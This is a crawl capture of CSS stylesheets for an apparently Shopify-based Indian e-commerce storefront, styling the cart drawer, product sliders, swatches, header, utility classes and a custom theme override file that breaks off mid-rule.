.drawer--cart .cart-recommendations {
  padding: 0 var(--gutter) var(--gutter) var(--gutter);
}
.drawer--cart .cart-recommendations{
  position: relative;
}
.cart-drawer__promoted-products,
.drawer--cart .cart-recommendations {
  max-width: 100%;
  padding-top: 0;
}
.cart-recommendations .cp-sale{
  gap: 10px;
}
.cart-recommendations .card__info>p {
    margin-top: 0px;
    padding-top: 0px;
}
.cart-recommendations .price__default {
    display: flex;
}
.drawer--cart .drawer__header,
.quick-add__header {
  position: -webkit-sticky;
  position: sticky;
  z-index: 4;
  top: 0;
  background-color: rgba(var(--bg-color));
}
.drawer--cart .drawer__content {
  padding: 0;
}
.cart-drawer__content {
  padding: var(--gutter);
}
.cart-drawer-popup__btn {
  --end-gutter: var(--gutter);
  top: calc(6 * var(--space-unit));
}
.cart-drawer-popup__btn > .icon {
  display: block;
}
.overlay--drawer {
  z-index: 4;
  background-color: rgba(0, 0, 0, 0.25);
}
.cc-main-cart .icon--cart {
  display: none;
}
[data-empty="true"] .cart-empty svg {
  display: block;
  width: 44px;
  height: 44px;
  margin-bottom: 1em;
}
.drawer__empty-with-promotions {
  flex-direction: column;
}
.drawer__empty-with-promotions .cart-drawer__content {
  display: flex;
  flex-grow: 1;
}
.cart-drawer__media-promotion-container {
  position: -webkit-sticky;
  position: sticky;
  top: 100%;
}
@media (max-width: 767px) {
  .drawer {
    top: auto;
    bottom: 0;
    height: calc(var(--viewport-height, 100vh) - 100px);
    transform: translate3d(0, 100%, 0);
  }
  .drawer:not(.facets) {
    border-radius: var(--drawer-border-radius) var(--drawer-border-radius) 0 0;
  }
}
@media (min-width: 769px) {
  .cart-drawer-popup__content,
  .cart-drawer__content,
  .cart-drawer__summary,
  .drawer__content,
  .drawer__footer,
  .drawer__header {
    padding: calc(6 * var(--space-unit)) calc(8 * var(--space-unit));
  }
  .cart-drawer__content {
    padding-bottom: calc(8 * var(--space-unit));
  }
  .cart-drawer__media-promotion,
  .cart-drawer__promoted-products,
  .drawer--cart .cart-recommendations {
    padding: 0 calc(8 * var(--space-unit)) calc(8 * var(--space-unit))
      calc(8 * var(--space-unit));
  }
  .cart-drawer-popup__btn {
    --end-gutter: calc(8 * var(--space-unit));
  }
}
.slider {
  --scrollbar-border-width: 11px;
  padding-bottom: calc(8 * var(--space-unit));
  overflow-x: auto;
  overflow-y: hidden;
  scroll-snap-type: x mandatory;
  scrollbar-width: thin;
  scrollbar-color: rgb(var(--scrollbar-color, 60 60 60)) transparent;
  scroll-behavior: smooth;
}
.slider.is-grabbable {
  cursor: grab;
  -webkit-user-select: none;
  user-select: none;
}
.slider.is-grabbable img {
  pointer-events: none;
}
.slider.is-grabbing {
  cursor: grabbing;
}
.slider::-webkit-scrollbar {
  height: 24px;
}
.slider::-webkit-scrollbar-thumb {
  border: var(--scrollbar-border-width) solid transparent;
  border-radius: var(--btn-border-radius, 0);
  box-shadow: inset 0 0 0 2px rgb(var(--scrollbar-color, 60 60 60));
}
.slider::-webkit-scrollbar-thumb:hover {
  border-width: 10px;
}
.slider::-webkit-scrollbar-track {
  margin: 0 calc(var(--gutter) - var(--scrollbar-border-width));
  border: var(--scrollbar-border-width) solid transparent;
  border-radius: var(--btn-border-radius, 0);
  box-shadow: inset 0 0 0 2px rgba(var(--scrollbar-color, 60 60 60) / 0.3);
}
.slider.slider--no-scrollbar {
  padding: 0;
  scrollbar-width: none;
}
.slider.slider--no-scrollbar::-webkit-scrollbar {
  display: none;
}
.carousel[inactive] .slider {
  padding-bottom: 0;
}
.carousel[inactive] .slider-nav {
  display: none;
}
.carousel[inactive] .slider::-webkit-scrollbar-thumb {
  display: none;
}
.carousel[inactive] .slider::-webkit-scrollbar-track {
  display: none;
}
.slider__item {
  scroll-snap-align: start;
}
.slider-nav--show-on-hover {
  transition: opacity 0.3s;
  opacity: 0;
}
.slider-nav--show-on-hover .slider-nav__btn {
  transform: translateX(20px);
  transition: opacity 0.2s ease, transform 0.3s cubic-bezier(0.2, 0.6, 0.4, 1);
}
.carousel:hover .slider-nav--show-on-hover {
  opacity: 1;
}
.carousel:hover .slider-nav--show-on-hover .slider-nav__btn {
  transform: translateX(0);
}
.carousel:hover .slider-nav--show-on-hover .slider-nav__btn:nth-child(2) {
  transition-delay: 50ms;
}
.slider-nav {
  --btn-border-radius: var(--btn-icon-border-radius);
}
.slider-nav:not(.slide-nav--inline) {
  z-index: 3;
  top: 40%;
  right: var(--gutter);
  transform: translate(50%, -50%);
}
[dir="rtl"] .slider-nav:not(.slide-nav--inline) {
  right: auto;
  left: var(--gutter);
  transform: translate(-50%, -50%);
}
.slider-nav__btn {
  display: block;
  margin-top: calc(3 * var(--space-unit));
  margin-bottom: calc(3 * var(--space-unit));
}
.slider-nav__btn:not([disabled]) .icon {
  transition: transform 0.3s;
}
.slider-nav__btn:not([disabled]):hover .icon {
  transform: scale(1.25);
}
.slide-nav--inline .slider-nav__btn {
  margin-top: 0;
  margin-bottom: 0;
  overflow: hidden;
  color: currentColor;
}
.slider-nav__btn--offset {
  margin-inline-end: -10px;
}
[dir="rtl"] .slider-nav__btn.has-ltr-icon .icon {
  transform: rotate(180deg);
}
[dir="rtl"] .slider-nav__btn.has-ltr-icon:not([disabled]):hover .icon {
  transform: rotate(180deg) scale(1.25);
}
.slider-nav > .btn {
  padding: calc(8px - var(--btn-border-width));
      background: RGBA(0, 0, 0, 0.1);
    border-radius: 50%;
}
@media (max-width: 599.98px) {
  .slider .slider__grid {
    width: calc(100% - var(--column-gap));
  }
  .drawer--cart .slider__grid {
    width: 100%;
  }
  .carousel[disable-mobile="true"] .slider {
    overflow: auto;
    cursor: auto;
    -webkit-user-select: auto;
    user-select: auto;
    scroll-snap-type: none;
  }
  .carousel[disable-mobile="true"] .slider__grid {
    grid-auto-flow: row;
  }
}
@media (min-width: 600px) {
  .carousel[disable-desktop="true"] .slider {
    overflow: auto;
    cursor: auto;
    -webkit-user-select: auto;
    user-select: auto;
    scroll-snap-type: none;
  }
  .carousel[disable-desktop="true"] .slider__grid {
    grid-auto-flow: row;
  }
}
@media (min-width: 769px) {
  .carousel:not([inactive]) .section__heading {
    text-align: start;
  }
}
@media (max-width: 1023.98px) {
  .carousel > .container {
    padding: 0;
  }
  .carousel__header {
    padding: 0 var(--gutter);
  }
  .slider {
    width: 100%;
    scroll-padding-left: var(--gutter);
  }
  [dir="rtl"] .slider {
    scroll-padding-right: var(--gutter);
    scroll-padding-left: 0;
  }
  .slider:not(.slider--contained) .slider__item:last-child {
    width: calc(100% + var(--gutter));
    /* border-inline-end: var(--gutter) solid transparent; */
  }
}
@media (min-width: 1024px) {
  .slider::-webkit-scrollbar-track {
    margin: 0 calc(var(--scrollbar-border-width) * -1);
  }
  .slider > .container {
    padding: 0;
  }
}
@media (min-width: 1280px) {
  .slider-nav:not(.slide-nav--inline) {
    transform: translate(calc(100% + var(--gutter-lg, 80px) / 4), -50%);
  }
  [dir="rtl"] .slider-nav:not(.slide-nav--inline) {
    transform: translate(-50%, -50%);
  }
}
.social {
  margin: -10px;
}
.social__link {
  width: 40px;
  height: 40px;
  padding: 10px;
  color: rgb(var(--text-color));
}
.social__link > .icon {
  width: auto;
  max-width: 100%;
  height: 100%;
}
.social__link > .icon,
.social__link > img {
  transition: transform 0.3s ease-out;
}
.social__link:hover > .icon,
.social__link:hover > img {
  transform: scale(1.2);
}
.social-share__heading {
  margin-inline-end: calc(4 * var(--space-unit));
}
.card__swatches {
  z-index: 3;
  flex-wrap: wrap;
  padding: calc(3 * var(--space-unit)) 0 0;
  padding-inline-end: 2px;
  row-gap: calc(3 * var(--space-unit));
}
.card__swatches > .opt-label {
  width: var(--swatch-card-size, 24px);
  height: var(--swatch-card-size, 24px);
  margin-top: 0;
  margin-inline-start: 2px;
  margin-inline-end: 8px;
  border-width: 1px;
}
.card__swatches > .opt-label.swatch-shape--portrait {
  height: calc(var(--swatch-card-size, 24px) / 0.75);
}
.card__swatches > .opt-label.swatch-shape--natural.swatch--variant-image {
  height: auto;
}
.filter__label[data-swatch]::before,
label[data-swatch] {
  width: var(--swatch-variant-picker-size, 36px);
  min-width: 0;
  height: var(--swatch-variant-picker-size, 36px);
  padding: 0;
  overflow: hidden;
  transition: box-shadow 0.1s, border-color 0.2s ease-out;
  border: 1px solid rgb(var(--swatch-border-color-default));
  border-radius: 50%;
  box-shadow: 0 0 0 0 rgba(var(--text-color) / 0);
  cursor: pointer;
}
.filter__label[data-swatch]:hover::before,
label[data-swatch]:hover {
  border: 2px solid rgba(var(--bg-color));
  box-shadow: 0 0 0 2px rgb(var(--swatch-border-color-default));
}
input:checked + .filter__label[data-swatch]::before,
input:checked + .opt-label--swatch {
  border: 2px solid rgba(var(--bg-color));
  box-shadow: 0 0 0 2px rgb(var(--swatch-border-color-active));
}
label[data-swatch]::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.swatch-shape--not-circle[data-swatch],
.swatch-shape--not-circle[data-swatch]::before {
  border-radius: 0;
}
.is-unavailable + .opt-label--swatch .opt-label__media::after,
.is-unavailable + .opt-label--swatch:not(.opt-label--image)::after {
  background: linear-gradient(
      to bottom left,
      transparent calc(50% - 1px),
      rgba(var(--bg-color)) calc(50% - 1px),
      rgba(var(--bg-color)) calc(50% + 1px),
      transparent calc(50% + 1px)
    )
    no-repeat !important;
}
.is-unavailable + .opt-label--swatch:not(.opt-label--image)::after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.custom-select__btn[data-swatch]::before,
.custom-select__option[data-swatch]::before {
  border: 1px solid rgb(var(--swatch-border-color-default));
}
.tablist::after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 25px;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 0,
    rgba(var(--bg-color)) 50%
  );
}
.tablist__scroller {
  overflow-x: auto;
  white-space: nowrap;
}
.tablist__tab {
  margin-inline-end: 3rem;
  padding: 1.2rem 0;
  color: rgba(var(--text-color) / 0.7);
  white-space: nowrap;
}
.tablist__tab[aria-selected="true"] {
  color: rgb(var(--text-color));
  text-decoration: underline;
  text-underline-offset: 0.8rem;
  text-decoration-thickness: 2px;
}
.cc-compare {
  display: none;
}
.theme-metafield-color {
  display: inline-block;
  width: 24px;
  height: 24px;
  margin-inline-end: 10px;
  border-radius: 50%;
}
.product-label-container {
  z-index: 2;
}
.product-info__block .product-label-container {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}
.product-label-wrapper:not(:last-child) {
  margin-bottom: 2px;
}
.product-info__block .product-label-wrapper {
  margin-bottom: 3px;
}
.product-label {
  display: inline-flex;
  align-items: center;
  padding: 2px 6px;
  font-size: 1.1rem;
  line-height: 1.7rem;
}
.product-info__block .product-label {
  margin-inline-end: 3px;
}
.product-label .icon {
  position: relative;
  top: -0.5px;
  flex-shrink: 0;
  margin-inline-end: 0.5em;
}
.product-label--custom {
  background-color: rgb(var(--custom-label-bg-color));
  color: rgb(var(--custom-label-text-color));
}
.product-label--sale {
  background-color: rgb(var(--sale-label-bg-color));
  color: rgb(var(--sale-label-text-color));
}
.product-label--sold-out {
  background-color: rgb(var(--sold-out-label-bg-color));
  color: rgb(var(--sold-out-label-text-color));
}
.product-label--new {
  background-color: rgb(var(--new-label-bg-color));
  color: rgb(var(--new-label-text-color));
}
.product-label--preorder {
  background-color: rgb(var(--preorder-label-bg-color));
  color: rgb(var(--preorder-label-text-color));
}
@media (max-width: 599.98px) {
  [data-layout="list"] .product-label-container {
    position: relative;
    top: calc(2 * var(--space-unit));
  }
  .product-label .icon {
    width: 12px;
  }
}
@media (min-width: 769px) {
  .product-label {
    padding: 4px 8px;
    font-size: 1.4rem;
  }
}
.cc-header--sticky {
  position: -webkit-sticky;
  position: sticky;
  z-index: 30;
  top: -1px;
}
.header {
  display: block;
  position: relative;
  z-index: 30;
  padding: calc(2 * var(--space-unit)) 0;
  border-bottom: 1px solid rgba(var(--text-color) / 0.15);
  background-color: rgba(var(--bg-color));
  color: rgb(var(--text-color));
}
.header__logo {
  flex: 1;
}
.logo__h1 {
  line-height: 0;
}
.logo__text {
  font-size: var(--logo_font-size);
}
.header__icons {
  flex: 0 0 auto;
  margin-inline-end: -10px;
}
.header__icon {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  padding: 10px;
  color: inherit;
  text-align: center;
}
.header__icon > .icon {
  width: 100%;
  height: 100%;
}
.header__icon .icon--cart {
  width: 28px;
  height: 28px;
}
.header__icon--cart-shake {
  animation: shake-n-grow 0.9s var(--shake-delay)
    cubic-bezier(0.455, 0.03, 0.515, 0.955) 2 both;
}
.header__icon--cart-shake .header__cart-count {
  animation: shake 1s calc(var(--shake-delay) + 1.2s) ease-out 1 both;
}
.header__cart-count {
  top: 2px;
  right: 2px;
  min-width: 18px;
  min-height: 18px;
  padding: 0 5px;
  border-radius: 9px;
  background-color: rgb(var(--header-accent-color));
  box-shadow: 0 0 0 2px rgba(var(--bg-color));
  color: rgba(var(--bg-color));
  font-size: 11px;
  font-weight: 700;
  line-height: 18px;
}
.header__search {
  flex: 0 0 100%;
  order: 2;
}
@media (max-width: 768.98px) {
  .header__search--collapsible-mob predictive-search,
  .header__search--collapsible-mob > .search {
    max-height: 64px;
    overflow: hidden;
    transition: max-height var(--header-transition-speed),
      margin var(--header-transition-speed);
  }
  .search-is-collapsed .header__search--collapsible-mob predictive-search,
  .search-is-collapsed .header__search--collapsible-mob > .search {
    max-height: 0;
  }
  .search-is-visible .header__search--collapsible-mob predictive-search,
  .search-is-visible .header__search--collapsible-mob > .search {
    max-height: none;
    overflow: visible;
  }
  .header__icon.hidden.md\:block {
    display: none;
  }
}
@media (min-width: 769px) {
  .header {
    padding: calc(4 * var(--space-unit)) 0;
  }
  .header__icons,
  .header__logo {
    flex: 1 1 auto;
    margin-bottom: 16px;
    padding-inline-start: calc(6 * var(--space-unit));
  }
  .header__logo {
    order: 0;
    padding-inline-start: 0;
    padding-inline-end: calc(8 * var(--space-unit));
  }
  .header__search {
    display: block;
    flex: 6 1 auto;
    order: 2;
    margin-top: 0;
    margin-left: 22px;
  }
  .header__search.header__search--collapsible predictive-search {
    display: block;
  }
  .header__search > .header__icon--search-left {
    padding: 10px;
    transition: transform 0.2s;
    transform: translateX(-37px);
  }
  .header__icon--search-left-search {
    display: none;
  }
  .header__grid .header__icon--search-left-close svg {
    width: 24px;
    height: 24px;
  }
  .search {
    margin: 0 0 0;
  }
  .search-is-collapsed .header__icon--search-left {
    transform: translateX(-12px);
  }
  .search-is-collapsed .header__icon--search-left-search {
    display: block;
  }
  .search-is-collapsed .header__icon--search-left-close {
    display: none;
  }
  .header__icons {
    order: 2;
  }
  .main-menu {
    order: 1;
  }
  .header__grid--centered-logo .header__search {
    flex: 1 1 33%;
    order: 0;
  }
  .header__grid--centered-logo .header__logo {
    flex: 1 1 34%;
    justify-content: center;
    order: 1;
    padding-inline-start: calc(6 * var(--space-unit));
  }
  .header__grid--centered-logo .header__icons {
    flex: 1 1 33%;
  }
  .cc-header--sticky .main-menu__disclosure {
    max-height: var(--menu-height);
    overflow: hidden;
    transition: max-height var(--header-transition-speed),
      margin-top var(--header-transition-speed);
  }
  .cc-header--sticky .header {
    margin-bottom: 0;
    transition: margin-bottom var(--header-transition-speed);
  }
  .cc-header--sticky .header__cart-count-number {
    position: relative;
    top: 0.05em;
  }
  .header__search--collapsible-desktop predictive-search,
  .header__search--collapsible-desktop > .search {
    transition: opacity 0.2s, visibility 0.2s,
      transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  }
  .search-is-collapsed .header__search--collapsible-desktop predictive-search,
  .search-is-collapsed .header__search--collapsible-desktop > .search {
    visibility: hidden;
    transform: translateX(50px);
    opacity: 0;
  }
}
@media (min-width: 1024px) {
  .header__icon {
    padding: 6px;
  }
  .header__icon svg {
    width: 32px;
    height: 32px;
  }
  .header__icon + .header__icon {
    margin-inline-start: 2px;
  }
}
@media (min-width: 1280px) {
  .header__icon {
    padding: 6px;
  }
  .header__cart-count {
    top: 0;
    right: 0;
  }
}
.last\:mb-0:last-child {
  margin-bottom: 0;
}
.last\:pb-0:last-child {
  padding-bottom: 0;
}
.hover\:underline:hover {
  text-decoration-line: underline;
}
@media (min-width: 600px) {
  .sm\:col-span-3 {
    grid-column: span 3 / span 3;
  }
  .sm\:col-span-2 {
    grid-column: span 2 / span 2;
  }
  .sm\:block {
    display: block;
  }
  .sm\:flex {
    display: flex;
  }
  .sm\:grid {
    display: grid;
  }
  .sm\:hidden {
    display: none;
  }
  .sm\:w-auto {
    width: auto;
  }
  .sm\:auto-cols-3 {
    grid-auto-columns: calc((100% - var(--column-gap) * 2) / 3);
  }
  .sm\:auto-cols-2 {
    grid-auto-columns: calc((100% - var(--column-gap)) / 2);
  }
  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .sm\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }
  .sm\:flex-wrap {
    flex-wrap: wrap;
  }
  .sm\:gap-x-theme {
    column-gap: var(--column-gap);
  }
  .sm\:gap-y-8 {
    row-gap: calc(8 * var(--space-unit));
  }
  .sm\:text-end {
    text-align: end;
  }
}
@media (min-width: 769px) {
  .md\:col-span-1 {
    grid-column: span 1 / span 1;
  }
  .md\:mb-0 {
    margin-bottom: 0;
  }
  .md\:mb-6 {
    margin-bottom: calc(6 * var(--space-unit));
  }
  .md\:mr-2 {
    margin-right: calc(2 * var(--space-unit));
  }
  .md\:mb-8 {
    margin-bottom: calc(8 * var(--space-unit));
  }
  .md\:mb-12 {
    margin-bottom: calc(12 * var(--space-unit));
  }
  .md\:mt-16 {
    margin-top: calc(16 * var(--space-unit));
  }
  .md\:mt-14 {
    margin-top: calc(14 * var(--space-unit));
  }
  .md\:mb-14 {
    margin-bottom: calc(14 * var(--space-unit));
  }
  .md\:block {
    display: block;
  }
  .md\:inline {
    display: inline;
  }
  .md\:flex {
    display: flex;
  }
  .md\:inline-flex {
    display: inline-flex;
  }
  .md\:grid {
    display: grid;
  }
  .md\:hidden {
    display: none;
  }
  .md\:w-auto {
    width: auto;
  }
  .md\:auto-cols-4 {
    grid-auto-columns: calc((100% - var(--column-gap) * 3) / 4);
  }
  .md\:auto-cols-2 {
    grid-auto-columns: calc((100% - var(--column-gap)) / 2);
  }
  .md\:auto-cols-3 {
    grid-auto-columns: calc((100% - var(--column-gap) * 2) / 3);
  }
  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .md\:flex-row {
    flex-direction: row;
  }
  .md\:flex-row-reverse {
    flex-direction: row-reverse;
  }
  .md\:flex-wrap {
    flex-wrap: wrap;
  }
  .md\:items-center {
    align-items: center;
  }
  .md\:gap-y-16 {
    row-gap: calc(16 * var(--space-unit));
  }
  .md\:gap-y-6 {
    row-gap: calc(6 * var(--space-unit));
  }
  .md\:self-start {
    align-self: flex-start;
  }
  .md\:p-8 {
    padding: calc(8 * var(--space-unit));
  }
  .md\:pt-0 {
    padding-top: 0;
  }
}
@media (min-width: 1024px) {
  .lg\:col-span-1 {
    grid-column: span 1 / span 1;
  }
  .lg\:col-span-2 {
    grid-column: span 2 / span 2;
  }
  .lg\:col-span-3 {
    grid-column: span 3 / span 3;
  }
  .lg\:col-span-4 {
    grid-column: span 4 / span 4;
  }
  .lg\:col-start-2 {
    grid-column-start: 2;
  }
  .lg\:col-start-1 {
    grid-column-start: 1;
  }
  .lg\:row-start-1 {
    grid-row-start: 1;
  }
  .lg\:mt-8 {
    margin-top: calc(8 * var(--space-unit));
  }
  .lg\:mt-0 {
    margin-top: 0;
  }
  .lg\:block {
    display: block;
  }
  .lg\:hidden {
    display: none;
  }
  .lg\:auto-cols-5 {
    grid-auto-columns: calc((100% - var(--column-gap) * 4) / 5);
  }
  .lg\:auto-cols-4 {
    grid-auto-columns: calc((100% - var(--column-gap) * 3) / 4);
  }
  .lg\:auto-cols-3 {
    grid-auto-columns: calc((100% - var(--column-gap) * 2) / 3);
  }
  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .lg\:overflow-hidden {
    overflow: hidden;
  }
}
@media (min-width: 1280px) {
  .xl\:col-span-3 {
    grid-column: span 3 / span 3;
  }
  .xl\:col-span-2 {
    grid-column: span 2 / span 2;
  }
  .xl\:auto-cols-6 {
    grid-auto-columns: calc((100% - var(--column-gap) * 5) / 6);
  }
  .xl\:auto-cols-5 {
    grid-auto-columns: calc((100% - var(--column-gap) * 4) / 5);
  }
  .xl\:auto-cols-4 {
    grid-auto-columns: calc((100% - var(--column-gap) * 3) / 4);
  }
  .xl\:grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }
  .xl\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .xl\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .xl\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .xl\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .xl\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }
}
.rating-content_wrapper {
  display: flex;
  justify-content: space-between;
  gap: 4px;
  flex-wrap: wrap;
  align-items: center;
}
.collection-content-main * {
  font-size: 14px;
}
.collection-content-main h1,
.collection-content-main h2,
.collection-content-main h3,
.collection-content-main h4 {
  font-size: 20px;
  font-weight: 700;
}
.rating-content_wrapper .badge.badge--on-sale {
  font-size: 14px;
}
.popin-floating-button {
  position: fixed;
  bottom: 80px;
  right: 13px;
  width: 54px;
  height: 54px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #f7a83f;
  color: #fff;
  border: 0;
  border-radius: 100vh;
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  transition: all 0.3s;
  cursor: pointer;
  z-index: 999 !important;
}
.popin-floating-button-icon {
  position: relative;
  height: 48px;
  width: 48px;
  background: #fff;
  border: 0;
  border-radius: 38px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.popin-floating-button-icon svg {
  fill: #f7a83f;
  z-index: 5;
}
.popin-floating-button-icon .pulse {
  position: absolute;
  left: 50%;
  top: 50%;
  opacity: 0;
  background: #f7a83f;
  width: 16px;
  height: 16px;
  border-radius: 25px;
  animation-name: golive-scale-fade;
  animation-iteration-count: infinite;
  animation-duration: 2s;
  transform: translate(-50%, -50%);
  z-index: 1;
}
.popin-floating-button-icon .pulse.two {
  animation-delay: 0.25s;
}
@keyframes golive-scale-fade {
  0% {
    opacity: 0.5;
    transform: translate(-50%, -50%) scale(1);
  }
  50% {
    opacity: 0;
    transform: translate(-50%, -50%) scale(3);
  }
  100% {
    opacity: 0;
    transform: translate(-50%, -50%) scale(3);
  }
}
.popin-floating-nudge {
  position: absolute;
  display: none;
  top: 50%;
  right: calc(100% + 5px);
  padding: 4px 8px;
  background: #fff;
  color: #000;
  font-size: 14px;
  white-space: nowrap;
  border-radius: 4px;
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  transform: translate(0, -50%);
}
.popin-floating-nudge:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 100%;
  height: 0;
  width: 0;
  border-top: 5px solid transparent;
  border-right: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #fff;
  transform: translate(0, -50%);
}
.popin-floating-button:hover .popin-floating-nudge {
  display: block;
  animation: popin-animate-slide-in 0.5s ease-in-out;
}
@keyframes popin-animate-slide-in {
  0% {
    opacity: 0;
    top: 80%;
  }
  100% {
    opacity: 1;
    top: 50%;
  }
}
.popin-button {
  width: 100%;
  text-align: center;
  cursor: pointer;
  background-color: #000000;
  color: #fff;
  padding: 8px 12px;
  margin: 20px 0 10px 0;
  font-size: 14px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  /* border: 2px solid #f7a83f; */
  border-radius: 5px;
}
/* .popin-button:hover {
  color: #f7a83f;
  background-color: #fff;
} */
.popin-button svg {
  height: 24px;
  width: 24px;
  margin-right: 16px;
}
.popin-button-text {
  position: relative;
}
.popin-blinker {
  position: absolute;
  top: 0;
  left: -14px;
  width: 6px;
  height: 6px;
  border: 0;
  border-radius: 50%;
  background-color: red;
  animation: animate-popin-blink 1s ease-in-out infinite;
}
@keyframes animate-popin-blink {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571
body_size: 3423
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
section#shopify-section-template--17622507127004__custom_liquid_aeHP9U {
  background: #e4e4e4 !important;
}
a.card-link.text-current.js-prod-link {
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
input#contactFormPhone {
  width: 70% !important;
}
.gst-invoice__cart {
  display: none !important;
}
p.cart-attribute__field.text-left {
  margin-top: 16px;
}
div#shopify-section-template--17865765683420__main {
  margin: 0;
}
@media only screen and (min-width: 750px) {
  .col-12.col-md-6.offset-md-1 .img-fluid {
    max-width: 68% !important;
  }
  .col-12.col-md-6.offset-md-1 {
    display: flex;
    justify-content: center;
  }
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: flex;
    justify-content: center;
  }
  button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
    right: 142rem !important;
    overflow: hidden !important;
  }
}
@media only screen and (max-width: 700px) {
  input#soldOut-button {
    margin-top: 8px;
  }
  input#contactFormPhone {
    width: 100% !important;
  }
}
.download--banner {
  border: solid 1px rgba(247 168 63 / 1);
  padding: 12px;
  border-radius: 14px;
}
.sale-banner {
  background: linear-gradient(to bottom, #f93, #fff, #138808) !important;
  padding: 12px !important;
  width: 100% !important;
}
.discount {
  font-size: 17px !important;
  margin: 7px 0 !important;
}
.code {
  font-size: 13px !important;
  padding: 5px 10px !important;
}
.shopify-payment-button__button--unbranded {
  font-size: 0 !important;
}
.shopify-payment-button__button--unbranded::before {
  content: "Buy Now";
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0.5em 1em;
  white-space: nowrap;
  font-size: 14px;
  font-weight: inherit;
  letter-spacing: inherit;
  color: inherit;
  z-index: 1;
}
h4.logo__h4.m-0 {
  display: flex;
}
product-card .card__info-container {
  background: #fafafa;
  border-radius: 0 0 10px 10px;
}
product-card img {
  border-radius: 10px 10px 0 0;
}
product-card .price__default {
  display: flex;
  align-items: baseline;
  gap: 0px;
}
.section__heading {
  font-weight: 500;
  font-size: 28px;
  letter-spacing: 0.01rem;
}
.cc-multi-column .card__info {
  position: absolute;
  padding: 0 !important;
  bottom: 20px;
  left: 20px;
}
.cc-multi-column .card__info h3 {
  font-size: 18px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}
.cc-multi-column img {
  border-radius: 10px;
}
.cc-media-with-text a.btn {
  background: 0 0;
  opacity: 1;
  border: 1px solid #000;
  border-radius: 10px;
  font-weight: 500;
  color: #000;
}
.cc-media-with-text img {
  border-radius: 10px;
}
.cc-media-with-text h2.section__block {
  font-weight: 600;
  line-height: 1;
  margin-bottom: 10px;
}
.cc-media-with-text .section__block {
  margin-bottom: 10px;
}
.cc-media-with-text .section__block + .section__block--button {
  margin-top: 0;
}
.cc-featured-blog img {
  border-radius: 10px;
}
.cc-featured-blog h3.card__title a {
  font-size: 18px;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
div#insta-feed h2 {
  font-weight: 600;
  font-size: 28px;
  letter-spacing: 0.01rem;
  text-align: left;
}
.product .product-info__block .price__default {
  display: flex;
  align-items: center;
}
.product .product-info__block span.price__current {
  font-size: 18px;
  padding-inline-end: 1rem;
}
.product .product-info__block .comaparision-price s.price__was {
  font-size: 16px;
  padding-inline-end: 1rem;
}
.product .product-info__block .badge.badge--on-sale {
  font-size: 16px;
}
.product .product-info__block .comaparision-price {
  display: flex;
}
.cp-sale {
  display: flex;
  align-items: baseline;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  object-fit: contain;
}
.cc-gallery .gallery .img-fit {
  border-radius: 10px;
}
.cc-gallery .gallery .media {
  border-radius: 10px;
}
.cc-gallery .gallery a {
  border-radius: 10px;
}
.cc-gallery .gallery .gallery-block__image {
  border-radius: 10px;
}
.media-with-text a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.icons-with-text .rte.text-body-small p {
